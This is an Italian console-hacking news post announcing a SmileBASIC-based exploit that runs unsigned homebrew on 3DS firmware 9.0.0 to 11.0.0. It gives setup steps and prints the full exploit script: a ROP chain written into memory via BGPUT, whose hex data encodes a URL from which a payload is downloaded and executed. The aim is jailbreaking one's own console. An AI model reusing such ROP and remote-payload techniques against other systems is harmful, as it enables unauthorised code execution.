

Il developer MrNbaYoh ha rilasciato un nuovo exploit per console portatile 3DS, il particolare hack ci permetterà di eseguire codice non firmato, quali homebrew come giochi open source ed emulatori, l’installazione può essere eseguita sulle console portatili che montino un firmware tra la versione 9.0.0 e la versione 11.0.0.

Per eseguire l’exploit dovrete procurarvi una copia del gioco SmileBASIC, purtroppo l’hack può essere eseguito solo sulla versione americana del gioco e sulla versione 3.2.1.

Requisiti

- Una copia americana del gioco SmileBASIC nella versione 3.2.1 (solo questa versione viene supportata, probabilmente ne saranno aggiunte altre in un secondo momento).

- Firmware 3DS compreso tra la versione 9.0.0 e la versione 11.0.0.

- Un po’ di pazienza.

Installazione

Prima esecuzione

- Scaricate la versione più recente del Kit Starter Homebrew.

- Decomprimete l’archivio nella root della scheda SD.

- Create un nuovo progetto nel gioco e chiamatelo BASICSPLOIT.

- Create un nuovo file e chiamatelo Downloader.

- Scrivete a mano all’interno del file Downloader lo script presente nello spoiler in basso (lo script cambia a seconda della versione del gioco, al momento è presente solo la versione 3.2.1).

- Collegate la console portatile ad internet e lanciate lo script, il programma dovrebbe scaricare tutti i file necessari per eseguire il menu di gioco.

- Una volta collegati nel menu di gioco scegliete l’opzione “Download/Update” per scaricare il payload hax.

- Al termine del download potrete lanciare l’exploit selezionando la prima voce del menu.

Ogni volta che volete eseguire l’exploit non dovrete fare altro che lanciare lo script chiamato BASICSPLOIT.

Script

[spoiler title=”script da incollare nel file Downloader”]

IF HARDWARE==1 THEN

CODE_LINEAR_BASE=&H30000000+&H07C00000-&H00100000

ELSE

CODE_LINEAR_BASE=&H30000000+&H04000000-&H00100000

ENDIF

DATA &HDEADC0DE, &H13341C, &H94500D3, &H109924, &H1E6790, &H10ECA4, &H94500A0, &H1C15D8, &HDEADC0DE, &H94500D7, &HDAFC9754, &H115D5C, &H248720, &H94500DB, &H9450108, &H1DFECC, &H9450074, &H256D78, &H109924, &H2554DC, &H1000, &H248A8C, &HDEADC0DE, &H1FBA38, &H70747468, &H6D2F2F3A, &H61626E72, &H2E686F79, &H68746967, &H692E6275, &H61622F6F, &H73636973, &H696F6C70, &H73752F74, &H3132335F, &H725F642F, &H622E706F, &H6E69

DIM ROP[&H27]

ROP[0]=CODE_LINEAR_BASE

FOR I=1 TO &H26

READ ROP[I]

NEXT

BGSCREEN 0,134217728,16

ROP_COPYBASE_X = 406873

ROP_COPYBASE_Y = 7

ROP_LENGTH = LEN(ROP)

I=0

J=ROP_COPYBASE_Y

X=ROP_COPYBASE_X

WHILE I < ROP_LENGTH

WHILE I < ROP_LENGTH AND J >= 0

WORD=SHIFT(ROP)

BGPUT 0,X,J,WORD

DEC J

BGPUT 0,X,J,WORD>>16

DEC J

INC I

WEND

INC X

J=15

WEND

BGPUT 0,4759,2,”0017″

BGPUT 0,4759,3,”0D28″

FILL ROP,0

END

[/spoiler]

Crediti

- smealum – HBL/*hax payload/sistema di compilazione di base ROP.

- Tutti i tester.

- L’intera comunità di SmileBASIC che ha scoperto il bug nella RAM.

![[Scena PS4] Rilasciato PPPwnUI 3.30a Mod by Aldostools](https://www.biteyourconsole.net/wp-content/uploads/PPPwnUI1-1-238x178.webp)

![[Scena PS4] Rilasciato PPPwnUI 3.30a Mod by Aldostools](https://www.biteyourconsole.net/wp-content/uploads/PPPwnUI1-1-100x75.webp)

![[Scena NDS/2DS/3DS] Rilasciato nds-bootstrap v1.5.0](https://www.biteyourconsole.net/wp-content/uploads/NDSBOOTSTRAP.jpg)

![[Scena 3DS] Rilasciato CTRXplorer v0.9.5](https://www.biteyourconsole.net/wp-content/uploads/nintendo-3ds-usato1.jpg)